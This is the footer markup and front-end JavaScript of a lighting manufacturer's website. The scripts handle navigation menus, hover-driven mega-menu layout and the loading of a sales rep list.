				<ul id="menu-1-7a517b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22140" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/resources/" data-top=""><a href="https://tivolilighting.com/tivoli-product/resources/" class="top_txt">Resources</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562" data-hover="" data-level="0" data-title="" data-dis="" data-url="/about-us/" data-top="About Us"><a href="/about-us/" class="top_txt">About Us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/downloads/" class="top_txt">Downloads</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13465" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/latest-news/" class="top_txt">Latest News</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563" data-hover="" data-level="0" data-title="" data-dis="" data-url="/case-studies/" data-top="Case Studies"><a href="/case-studies/" class="top_txt">Case Studies</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571" data-hover="" data-level="0" data-title="" data-dis="" data-url="/career/" data-top="Careers"><a href="/career/" class="top_txt">Careers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9854" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-quick-ship-program/" data-top="Quick Ship"><a href="https://tivolilighting.com/tivoli-quick-ship-program/" class="top_txt">Quick Ship</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-570" data-hover="" data-level="0" data-title="" data-dis="" data-url="/trade-show/" data-top="Trade Shows"><a href="/trade-show/" class="top_txt">Trade Shows</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565" data-hover="" data-level="0" data-title="" data-dis="" data-url="/faq/" data-top="FAQ"><a href="/faq/" class="top_txt">FAQ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568" data-hover="" data-level="0" data-title="" data-dis="" data-url="/project-gallery/" data-top="Gallery"><a href="/project-gallery/" class="top_txt">Gallery</a></ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a517b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22140" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/resources/" data-top=""><a href="https://tivolilighting.com/tivoli-product/resources/" class="top_txt">Resources</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562" data-hover="" data-level="0" data-title="" data-dis="" data-url="/about-us/" data-top="About Us"><a href="/about-us/" class="top_txt">About Us</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/downloads/" class="top_txt">Downloads</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13465" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/latest-news/" class="top_txt">Latest News</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563" data-hover="" data-level="0" data-title="" data-dis="" data-url="/case-studies/" data-top="Case Studies"><a href="/case-studies/" class="top_txt">Case Studies</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571" data-hover="" data-level="0" data-title="" data-dis="" data-url="/career/" data-top="Careers"><a href="/career/" class="top_txt">Careers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9854" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-quick-ship-program/" data-top="Quick Ship"><a href="https://tivolilighting.com/tivoli-quick-ship-program/" class="top_txt">Quick Ship</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-570" data-hover="" data-level="0" data-title="" data-dis="" data-url="/trade-show/" data-top="Trade Shows"><a href="/trade-show/" class="top_txt">Trade Shows</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565" data-hover="" data-level="0" data-title="" data-dis="" data-url="/faq/" data-top="FAQ"><a href="/faq/" class="top_txt">FAQ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568" data-hover="" data-level="0" data-title="" data-dis="" data-url="/project-gallery/" data-top="Gallery"><a href="/project-gallery/" class="top_txt">Gallery</a></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-380cd09" data-id="380cd09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32ac1eb elementor-widget elementor-widget-heading" data-id="32ac1eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-086d255 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="086d255" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-086d255" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574" data-hover="" data-level="0" data-title="" data-dis="" data-url="/rep-list/" data-top=""><a href="/rep-list/" class="top_txt">Rep List</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22199" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://xdrive.tivolilighting.com:5001/#/signin" data-top=""><a href="https://xdrive.tivolilighting.com:5001/#/signin" class="top_txt">Rep Portal</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576" data-hover="" data-level="0" data-title="" data-dis="" data-url="/contact/" data-top=""><a href="/contact/" class="top_txt">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17267" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://app.smartsheet.com/b/form/b2c04d0bd93042b4aa3b64fa96738256" data-top=""><a href="https://app.smartsheet.com/b/form/b2c04d0bd93042b4aa3b64fa96738256" class="top_txt">Sample Request</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577" data-hover="" data-level="0" data-title="" data-dis="" data-url="/terms-conditions/" data-top=""><a href="/terms-conditions/" class="top_txt">Terms &#038; Conditions</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578" data-hover="" data-level="0" data-title="" data-dis="" data-url="/privacy-policy/" data-top=""><a href="/privacy-policy/" class="top_txt">Privacy Policy</a></ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-086d255" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574" data-hover="" data-level="0" data-title="" data-dis="" data-url="/rep-list/" data-top=""><a href="/rep-list/" class="top_txt">Rep List</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22199" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://xdrive.tivolilighting.com:5001/#/signin" data-top=""><a href="https://xdrive.tivolilighting.com:5001/#/signin" class="top_txt">Rep Portal</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576" data-hover="" data-level="0" data-title="" data-dis="" data-url="/contact/" data-top=""><a href="/contact/" class="top_txt">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17267" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://app.smartsheet.com/b/form/b2c04d0bd93042b4aa3b64fa96738256" data-top=""><a href="https://app.smartsheet.com/b/form/b2c04d0bd93042b4aa3b64fa96738256" class="top_txt">Sample Request</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577" data-hover="" data-level="0" data-title="" data-dis="" data-url="/terms-conditions/" data-top=""><a href="/terms-conditions/" class="top_txt">Terms &#038; Conditions</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578" data-hover="" data-level="0" data-title="" data-dis="" data-url="/privacy-policy/" data-top=""><a href="/privacy-policy/" class="top_txt">Privacy Policy</a></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4029df1" data-id="4029df1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f724962 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="f724962" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="133" height="69" src="https://tivolilighting.com/wp-content/uploads/2023/11/Group-20037.png" class="attachment-full size-full wp-image-10319" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-60b7f2f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="60b7f2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="47" height="47" src="https://tivolilighting.com/wp-content/uploads/2023/11/ies_logo.jpg" class="attachment-full size-full wp-image-10317" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bea9008 elementor-widget elementor-widget-heading" data-id="bea9008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c124ea8 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left foont_icons elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c124ea8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa0b102" href="https://www.facebook.com/Tivoli-Lighting-293496210764529/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-23ed42f" href="https://www.linkedin.com/company/tivoli-lighting" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1419bf3" href="https://twitter.com/tivoli_lighting" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a1974b9" href="https://www.youtube.com/channel/UCnK5tHl9rsyfXe6yH-sN8uw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ff97499" href="https://www.instagram.com/tivoli_lighting/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1769c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1769c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fbd0738" data-id="fbd0738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e51208 elementor-widget elementor-widget-heading" data-id="3e51208" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2024  Tivoli. All rights reserved.
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-child/*","/wp-content/themes/ample/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="tipaemap"></span><span id="tipcamap"></span>    <script>
        document.addEventListener('DOMContentLoaded', function() {
            function executeScriptsIfWide() {
                if (window.innerWidth > 768) {                    

                    /* Image left Width */
                    jQuery(document).ready(function() {
                        let previousHoveredElement = null;  
						 
						if (document.querySelector('.mega_menu')) {
							 jQuery('ul.sub-menu').each(function(){
								 let itemcount = jQuery(this).find('>li.menu-item').length;
								 if( itemcount > 20 ){		
									 jQuery(this).css('column-count',3);
								 }else if(itemcount > 10) {
									 jQuery(this).css('column-count', 2);
								 }

							 });
						}else {
							console.log('The mega_menu class is not present on the page.');
						}

						 jQuery('#mega_menu li').hover(function() {
							 //alert('test');
                            const menuItem = jQuery(this);
                            var parentLiWithMegaMenuClass = jQuery(this).closest('li.mega_menu');
                            if (parentLiWithMegaMenuClass.length > 0) {
                                if (menuItem.hasClass('mega_menu')) {									
									jQuery('.master_img').removeClass('active');
									jQuery('.menu-item').removeClass('hover_active');
									jQuery('.master_submenu > ul.sub-menu').hide();
									
									parentLiWithMegaMenuClass.find('.master_img').addClass('active');
									
									let menuwdth = parentLiWithMegaMenuClass.find('.master_submenu > ul.sub-menu').width();
									jQuery('.sub-menu').removeClass('active');		
									jQuery('.master_submenu > ul.sub-menu').hide();	                                     
                                    const megaMenu = jQuery(this);
                                    let navoffset = jQuery('#menu-1-da518a7').offset();
                                    let menuoffset = megaMenu.offset();
                                    let leftdiff = menuoffset.left - navoffset.left;
									//console.log(leftdiff+'left');
									
									if(window.innerWidth < 1110 && leftdiff > 200){
										let zero = 0; 										
										megaMenu.find('.master_submenu > ul.sub-menu').css('left', zero +'px').show().css('pointer-events', 'auto');
									}else if(window.innerWidth < 1480 && leftdiff > 5){									
										let new_lef = leftdiff - menuwdth;
										megaMenu.find('.master_submenu > ul.sub-menu').css('left', new_lef +'px').show().css('pointer-events', 'auto');
									}
									else if(window.innerWidth < 1150 && leftdiff <= 5){
										//let new_lefs = leftdiff - menuwdth;
										//let one_new_lef = menuwdth / 2;
										let one_new_lef = -91;
										//console.log(one_new_lef);
										megaMenu.find('.master_submenu > ul.sub-menu').css('left', one_new_lef +'px').show().css('pointer-events', 'auto');
									}
									else{
                                     	megaMenu.find('.master_submenu > ul.sub-menu').css('left', leftdiff+'px').show().css('pointer-events', 'auto');
//                                      	megaMenu.find('.master_submenu > ul.sub-menu')
// 										.css('display', 'block') 
// 										.animate({ left: leftdiff + 'px' }, 400);
									}
								
                                    let dat_img = megaMenu.attr("data-hover");									
									let dat_title = megaMenu.attr("data-title");
									let dat_dis = megaMenu.attr("data-dis");           
									let dat_url = megaMenu.attr("data-url");     
									let dat_top = megaMenu.attr("data-top"); 
									
                                    let get_img = megaMenu.find(".master_img"); 
									get_img.attr('id', 'data_image');
                                    if (megaMenu.length > 0) {
										let finalVal = leftdiff + menuwdth;
                                        const imgDiv = megaMenu.find('.master_img');
										//console.log(leftdiff);
										if(window.innerWidth < 1110 && leftdiff > 200){
											jQuery(imgDiv).css('left', menuwdth + 'px');
										}
										else if(window.innerWidth < 1480 && leftdiff > 5){
											let new_finalVal = finalVal - menuwdth;
											jQuery(imgDiv).css('left', new_finalVal + 'px');
										}
										else if(window.innerWidth < 1150 && leftdiff <= 5){
											//let new_finalVals = finalVal - menuwdth;
											let one_new_finalVal = 100;
											jQuery(imgDiv).css('left', one_new_finalVal + 'px');
										}
										else{
											jQuery(imgDiv).css('left', finalVal + 'px');
										}  
										jQuery(imgDiv).css({'width':'510px','border-right':'none'});
											
                                    }									
									const titleTag = parentLiWithMegaMenuClass.find('.master_img > .hover_title');
                                 	jQuery(titleTag).html(dat_title);
									
									const titletop = parentLiWithMegaMenuClass.find('.master_img > .hover_top');
                                    jQuery(titletop).html(dat_top);       
									
                                    const desTag = parentLiWithMegaMenuClass.find('.master_img > .hover_dis');
                                    jQuery(desTag).html(dat_dis);

                                    const urlTag = parentLiWithMegaMenuClass.find('.master_img > a');
                                    jQuery(urlTag).attr('href', dat_url);
									
									const imgTag = parentLiWithMegaMenuClass.find('.master_img > a .hover_imgs');
									jQuery(imgTag).attr('src', dat_img);
									jQuery(imgTag).css({'margin-left': '0px'});
									
                                }

                            } else {
                                 menuItem.find('> .sub-menu').stop(true, true).slideDown();
                               	 menuItem.find('> .sub-menu li').hover(function() {
                                    const submenuItem = jQuery(this);
                                    const parentMenuItem = submenuItem.closest('ul.sub-menu').parent('li');
                                    const parentWidth = parentMenuItem.outerWidth();
                                    let totalHeight = 0;
                                    submenuItem.prevAll().each(function() {
                                        totalHeight += jQuery(this).outerHeight();
                                    });
                                    totalHeight += submenuItem.outerHeight();
                                    const submenuLeft = parentWidth;
                                    const submenuTop = totalHeight-30; 									 
                                    submenuItem.find('> .sub-menu').each(function() {
                                        jQuery(this).css('left', '192px');
                                        this.style.setProperty('top', submenuTop + 'px', 'important');
                                        jQuery(this).stop(true, true).slideDown(400);
                                    });

                                }, function() {
                                    jQuery(this).find('> .sub-menu').stop(true, true).slideUp(400);
                                });
                            }
                        }, function() {
                            const menuItem = jQuery(this); 
                        }); 
						
						var gethover;							
						jQuery('.master_submenu li').hover(							
                            function() {
                                const hoveredElement = jQuery(this);
								//console.log(hoveredElement.text());
								gethover = setTimeout(() => {
									
									/* Remove All Active and Hover class for siblings */
									hoveredElement.siblings('li').find('.sub-menu').removeClass('active');
									hoveredElement.siblings('li').removeClass('hover_active');	
									hoveredElement.siblings('li').find('li').removeClass('hover_active');	
									
									/* Hovered Element */
									hoveredElement.addClass('hover_active');
									const megaMenu = hoveredElement.closest('.mega_menu');
									
									var cur_megamenu_left = megaMenu.find('.master_submenu > ul.sub-menu').css('left');
									let cur_megamenu_first_col_width = megaMenu.find('.master_submenu > ul.sub-menu').width();
									let imgleftVal = parseInt(cur_megamenu_left) + cur_megamenu_first_col_width;
									let hoverleft = cur_megamenu_first_col_width;
									
									
									let last_hoverd = hoveredElement;
									let hoverd_cnt = 0;
									let active_ul_cnt = 0;
									
									jQuery('ul.sub-menu li.hover_active').each(function() {
										var linkHref = jQuery(this).find('a').attr('href');
										var div = jQuery(this).find('div');
										div.css('color', '#fff');
										div.on('click', function() {
											window.location.href = linkHref;
										});
									});


									
									jQuery('ul.sub-menu.active').each(function() {
										active_ul_cnt++;
										if(jQuery(this).find('li.hover_active').length>0){
											hoverd_cnt++;
										    last_hoverd =  jQuery(this).find('li.hover_active');
											//console.log(last_hoverd.text());
										}
									});

									let dat_lev = last_hoverd.attr("data-level");
									let dat_img = last_hoverd.attr("data-hover");
									let dat_title = last_hoverd.attr("data-title");
									let dat_dis = last_hoverd.attr("data-dis");           
									let dat_url = last_hoverd.attr("data-url");     
									let dat_top = last_hoverd.attr("data-top"); 									
									
									let parwdth = last_hoverd.parent().parent().parent().width();
									last_hoverd.css('left', parwdth+'px');									
									//console.log(dat_lev+' data-level'+' -- parwidth: '+parwdth);
									
									let cnt=0;
									megaMenu.find('.master_submenu > ul.sub-menu ul.sub-menu.active').each(function(){
										cnt++;
										//console.log(''+cnt+': '+jQuery(this).width());	
										if(jQuery(this).find('li.hover_active').length>0){ 
											 if(jQuery(this).width() < 190){
												 imgleftVal += 190;	
											 } else {
												 imgleftVal += jQuery(this).width();	
											 }
										}
										if(jQuery(this).width() < 190){
											 hoverleft = 190;
										 } else {
											 hoverleft = jQuery(this).parent().parent().width();
										 }
										jQuery(this).css('left', hoverleft+'px');
									});									

									const hoverDiv = last_hoverd.find('>.sub-menu');
									console.log(hoverDiv);
									if (hoverDiv.length > 0) {
										//console.log('getting in: ');
										let getmas = megaMenu.find('.master_img');
										getmas.addClass('active');
										hoverDiv.css('left', hoverDiv.parent().parent().width()+'px');
										hoverDiv.addClass('active');										
										imgleftVal += hoverDiv.width();
									}
										
									if (megaMenu.length > 0) {
										const imgTag = megaMenu.find('.master_img > a .hover_imgs');
										jQuery(imgTag).attr('src', dat_img);				

										const titleTag = megaMenu.find('.master_img > .hover_title');
										jQuery(titleTag).html(dat_title);

										const titletop = megaMenu.find('.master_img > .hover_top');
										jQuery(titletop).html(dat_top);  

										const desTag = megaMenu.find('.master_img > .hover_dis');
										jQuery(desTag).html(dat_dis);

										const urlTag = megaMenu.find('.master_img > a');
										jQuery(urlTag).attr('href', dat_url);

										const imgDivs = megaMenu.find('.master_img');
										jQuery(imgDivs).css('left', imgleftVal + 'px');
										
										const curnt_hoverDiv = last_hoverd.closest('.sub-menu');
										let curnt_licount = curnt_hoverDiv.find('>li.menu-item').length;
							 			let licount = hoverDiv.find('>li.menu-item').length;
										if (jQuery(window).width() <= 1400) {
											if((dat_lev >= 3 && curnt_licount <= 10) || (hoverDiv.length > 0 && dat_lev == 2 && licount <= 10)){
												jQuery(imgDivs).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(imgTag).css({'margin-left': '-50px'});
											}else if( licount > 10 || curnt_licount > 10){
												jQuery(imgDivs).css({'width':'300px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(imgTag).css({'margin-left': '-100px'});
											}
											else{
												jQuery(imgDivs).css({'width':'510px','border-right':'none'});
												jQuery(imgTag).css({'margin-left': '0px'});											
											}
										}else if (jQuery(window).width() <= 1470) {
											if((dat_lev >= 3 && curnt_licount <= 10) || (hoverDiv.length > 0 && dat_lev == 2 && licount <= 10)){
												jQuery(imgDivs).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(imgTag).css({'margin-left': '-50px'});
											}else if( licount > 10 || curnt_licount > 10){
												jQuery(imgDivs).css({'width':'350px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(imgTag).css({'margin-left': '-70px'});
											}
											else{
												jQuery(imgDivs).css({'width':'510px','border-right':'none'});
												jQuery(imgTag).css({'margin-left': '0px'});											
											}
										}
										else{
											if(dat_lev >= 3){
												jQuery(imgDivs).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(imgTag).css({'margin-left': '-50px'});
											}else{
												jQuery(imgDivs).css({'width':'510px','border-right':'none'});
												jQuery(imgTag).css({'margin-left': '0px'});											
											}
										}
													
									}
								}, 700);
                            },
                            function() { 
                                	previousHoveredElement = null;
									clearTimeout(gethover);
                            }
                        ); 						
                    });				

                    /* Remove Class */
                    jQuery(document).ready(function() {	
						var hover_text;
						/*  */
						jQuery('.mega_menu a').hover(function() {							
							if (jQuery(this).parent().hasClass('hover_active')) {
								const hoveredElement = jQuery(this).parent(); 													
								hover_text = setTimeout(function() {
									const hoverDiv = hoveredElement.find('>.sub-menu');
									const mega_menu = hoveredElement.closest('.mega_menu');
									const crnt_hov_cols = hoveredElement.closest('.sub-menu');

									let img_tag = mega_menu.find('.master_img img');								
									jQuery(img_tag).attr('src',hoveredElement.attr("data-hover"));

									let hover_top = mega_menu.find('.master_img .hover_top');							
									jQuery(hover_top).html(hoveredElement.attr("data-top"));

									let hover_dis = mega_menu.find('.master_img .hover_dis');//hover_dis								
									jQuery(hover_dis).html(hoveredElement.attr("data-dis"));
									
									let rev_data_level = hoveredElement.attr("data-level");
									
									let master_img = mega_menu.find('.master_img');			
									
									let licount = hoverDiv.find('>li.menu-item').length;
									let curnt_li_count = crnt_hov_cols.find('>li.menu-item').length;
									
									if (jQuery(window).width() <= 1400) {
											if((rev_data_level >= 3 && curnt_li_count <= 10) || (hoverDiv.length > 0 && rev_data_level == 2 && licount <= 10)){
												jQuery(master_img).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(img_tag).css({'margin-left': '-50px'});
											}else if( licount > 10 || curnt_li_count > 10){
												jQuery(master_img).css({'width':'300px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(img_tag).css({'margin-left': '-100px'}); 
											}
											else{
												jQuery(master_img).css({'width':'510px','border-right':'none'});
												jQuery(img_tag).css({'margin-left': '0px'});											
											}
									}else if(jQuery(window).width() <= 1470){
											 if((rev_data_level >= 3 && curnt_li_count <= 10) || (hoverDiv.length > 0 && rev_data_level == 2 && licount <= 10)){
												jQuery(master_img).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(img_tag).css({'margin-left': '-50px'});
											}else if( licount > 10 || curnt_li_count > 10){
												jQuery(master_img).css({'width':'350px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
												jQuery(img_tag).css({'margin-left': '-70px'}); 
											}
											else{
												jQuery(master_img).css({'width':'510px','border-right':'none'});
												jQuery(img_tag).css({'margin-left': '0px'});											
											}
									}
									else{
										if(rev_data_level >= 3){
											jQuery(master_img).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
											jQuery(img_tag).css({'margin-left': '-50px'});
										}else{
											jQuery(master_img).css({'width':'510px','border-right':'none'});
											jQuery(img_tag).css({'margin-left': '0px'});											
										}
									}
									
									/*if(rev_data_level >= 3){
										jQuery(master_img).css({'width':'400px','overflow': 'hidden','border-right':'1px solid #d6d2c4'});
										jQuery(img_tag).css({'margin-left': '-50px'});
									}else{
										jQuery(master_img).css({'width':'510px','border-right':'none'});
										jQuery(img_tag).css({'margin-left': '0px'});	
									}*/
									
								}, 700);
							}
							
						},
						function(){
							clearTimeout(hover_text);
						});			
						
						var gethover1;
						jQuery('.mega_menu').hover(function() {
							clearTimeout(gethover1);						
						},
						function(){
							/*gethover1 = setTimeout(function() {
								jQuery('.master_img').removeClass('active');
								//jQuery('.master_img').removeClass('active').fadeOut('slow');
								jQuery('.menu-item').removeClass('hover_active');
								jQuery('.master_submenu > ul.sub-menu').fadeOut('slow'); 
								//jQuery('.master_submenu > ul.sub-menu').hide(); 
							}, 1500);*/
							gethover1 = setTimeout(function() {
								jQuery('.master_img').removeClass('active');
								//jQuery('.master_img').removeClass('active').fadeOut('slow');
								jQuery('.menu-item').removeClass('hover_active');
								//jQuery('.master_submenu > ul.sub-menu').fadeOut('slow'); 
								jQuery('.master_submenu > ul.sub-menu').css('pointer-events', 'none').fadeOut('slow'); 
							}, 1500);	
						});
                    });
                }
           }
            executeScriptsIfWide();
            window.addEventListener('resize', executeScriptsIfWide);
        });

        /** remove mega_menu*/
        /*document.addEventListener('DOMContentLoaded', function() {
            function updateViewportClass() {
                const elements = document.querySelectorAll('.menu-item'); 
                
                if (window.innerWidth <= 768) {
                    elements.forEach(element => {
                        element.classList.remove('mega_menu');
                    });
                }
            }
            updateViewportClass();
            window.addEventListener('resize', updateViewportClass);
        });

        /** remove master_submenu* /
        document.addEventListener('DOMContentLoaded', function() {
            function removeDivsIfNarrow() {
                if (window.innerWidth <= 768) {
                    const menuItems = document.querySelectorAll('.menu-item');
                    menuItems.forEach(function(menuItem) {
                        const divToRemove = menuItem.querySelector('div.master_submenu');
                        if (divToRemove) {
                            while (divToRemove.firstChild) {
                                menuItem.insertBefore(divToRemove.firstChild, divToRemove);
                            }
                            divToRemove.parentNode.removeChild(divToRemove);
                        }
                    });
                }
            }
            removeDivsIfNarrow();
            window.addEventListener('resize', removeDivsIfNarrow);
        });

        /** remove master_img* /
        document.addEventListener('DOMContentLoaded', function() {
            function removeDivsIfNarrow() {
                if (window.innerWidth <= 768) {
                    const menuItems = document.querySelectorAll('.menu-item');
                    menuItems.forEach(function(menuItem) {
                        const divToRemove = menuItem.querySelector('div.master_img');
                        if (divToRemove) {
                            divToRemove.parentNode.removeChild(divToRemove);
                        }
                    });
                }
            }
            removeDivsIfNarrow();
            window.addEventListener('resize', removeDivsIfNarrow);
        });*/
		jQuery(document).ready(function($) {			
			setTimeout(() => {
				 $('.mega_menu a.top_txt').each(function() {
					$(this).html($(this).html().replace("<br>", " "));
				});				
			 },1000);			
			
			if ($('body').hasClass('logged-in')) {
				$('#desktop_header').addClass('logged-in-margin');
			} else {
				$('#desktop_header').removeClass('logged-in-margin'); 
			}
		});
    </script>
    <span id="tiphkmap"></span><span id="tipjpmap"></span><span id="tipmxmap"></span>		<span id="tipus"></span>
				<script>
			jQuery(document).ready(function(){
				if(jQuery('.rep_listing_container').length){
					ajax_get_replist('usa');
					jQuery('.map-tabs .elementor-tab-title').on('click',function(){
							var tab_text = jQuery(this).text().toLowerCase();
								//console.log(tab_text);
							
									ajax_get_replist(tab_text);
								
						})
				}
				jQuery('.macau_map_image img').on('click',function(){
					jQuery('html, body').animate({scrollTop: jQuery('.rep_listing_container[data-fetch="macau"]').find("#rep_listing").offset().top-200}, 2000);

				})

				

			})
		</script>
